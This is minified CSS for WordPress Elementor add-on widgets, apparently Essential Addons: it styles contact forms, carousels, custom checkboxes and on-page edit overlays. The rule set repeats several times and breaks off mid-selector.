input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards 